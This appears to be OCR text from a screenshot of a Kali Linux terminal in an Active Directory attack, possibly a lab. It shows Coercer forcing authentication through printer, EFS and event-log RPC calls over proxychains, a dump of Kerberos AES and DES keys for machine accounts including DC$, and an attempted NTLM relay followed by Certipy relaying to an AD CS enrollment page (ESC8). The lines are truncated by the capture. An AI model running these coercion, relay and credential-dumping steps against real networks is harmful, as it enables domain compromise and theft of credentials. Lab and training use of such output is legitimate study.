 root@kali: /home/kali/red/Coercer
File Actions Edit View Help
[+] Successful bind to interface (12345678-1234-ABCD-EF0
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[>] (-testing-) MS-RPRN──>RpcRemoteFindFirstPrinterCh
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstP
\172.16.233.2\x00')
Continue (C) | Skip this function (S) | Stop exploitation (
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[>] (-testing-) MS-RPRN──>RpcRemoteFindFirstPrinterCh
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstP
'\\172.16.233.2\x00')
Continue (C) | Skip this function (S) | Stop exploitation (
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[!] SMB named pipe '\PIPE\Fssagentrpc' is not accessible!
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[!] SMB named pipe '\PIPE\efsrpc' is not accessible!
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[+] SMB named pipe '\PIPE\eventlog' is accessible!
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[+] Successful bind to interface (82273fdc-e32a-18c3-3f7
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10
[!] (NO_AUTH_RECEIVED) MS-EVEN──>ElfrOpenBELW(BackupF
)
Continue (C) | Skip this function (S) | Stop exploitation (
[+] All done! Bye Bye!
root@kali: /home/kali/red/Certipy-4.8.2
File Actions Edit View Help
DC$:des-cbc-md5:d57aef07ce80073e
CYBERWEB$:aes256-cts-hmac-sha1-96:c6e9eb6e232ffd2ff68c00d395857e6755813182e361efa4b712b9a9fc
CYBERWEB$:aes128-cts-hmac-sha1-96:b19d111ada0db2ea3020447ed4df7151
CYBERWEB$:des-cbc-md5:9249dae9e60d4a38
hub$:aes256-cts-hmac-sha1-96:216bcf9977492c4aa8a8d9938a70b4123df42e3f2abf69aec6902859ee6aa91
hub$:aes128-cts-hmac-sha1-96:45bc9f906966bf97cb96d7e630c10127
hub$:des-cbc-md5:f851136ec7855b23
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/red/Certipy-4.8.2]
└─# ntlmrelayx.py -smb2support --no-wcf-server --no-smb-server --no-http-server "-t" smb:
ntlmrelayx.py: command not found
┌──(root㉿kali)-[/home/kali/red/Certipy-4.8.2]
└─# proxychains4 certipy relay -target "http://10.6.6.55"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://10.6.6.55/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
^C
[*] Exiting...